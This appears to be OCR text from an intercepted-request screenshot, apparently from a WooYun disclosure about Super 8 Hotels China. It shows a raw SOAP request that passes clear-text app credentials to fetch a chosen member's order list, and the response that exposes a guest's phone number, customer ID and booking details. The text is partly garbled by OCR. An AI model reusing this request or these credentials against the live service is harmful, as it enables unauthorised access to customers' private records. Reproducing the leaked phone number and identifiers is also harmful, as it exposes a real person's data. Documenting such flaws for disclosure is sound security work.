 go
cancel
host
www0.super8.com.cn
<
>
port
80
use SSL
request
raw
params
headers
hex
xml
HOST: www0.super8.com.cn
SOAPAction: http://tempuri.org/GetMemberOrderList
User-Agent: Jakarta Commons-HttpClient/3.1
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 446
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope"
xmlns:tem="http://tempuri.org/"><soap:Header><tem:AuthenticationToken><tem:Username>crs.iphone</tem:Username><tem:Password>crs.iphone.admin</tem:Password></tem:Auth
enticationToken></soap:Header><soap:Body><tem:GetMemberOrderList><tem:start>2013-01-16</tem:start><tem:end>2014-01-27</tem:end><tem:cardNo>303675821</tem:cardNo></t
em:GetMemberOrderList></soap:Body></soap:Envelope>
+
<
>
0 matches
response
raw
headers
hex
xml
xsi:nil="true" /><bookTel>□□□</bookTel><booker>□□□</booker><cardNo>303675821</cardNo><children>0</children><contractCode /><contractId>0</contractId><ctrName
/><custId>8842710</custId><custName /><depDate>2014-01-27 12:00:00</depDate><depDateTime xsi:nil="true" /><docNo /><docType /><email /><engName
/><gender>M</gender><groupId>56759102</groupId><gstName>□□□</gstName><gstTel>18650464691</gstTel><hotelCName>□8□□□□□□□□□(□□)</hotelCName><hotelEName>Super 8 Hotel
Fuzhou Railway Station West</hotelEName><hotelId>627</hotelId><market>20</market><msgType>10,20</msgType><nights>1</nights><rateCode>EVIP</rateCode><remarks
/><resClerk>android</resClerk><resDate>2014-01-26T21:09:16</resDate><resId>23164034</resId><resMode>N</resMode><resType>C</resType><rmQty>1</rmQty><rmRate>208
www.wooyun.org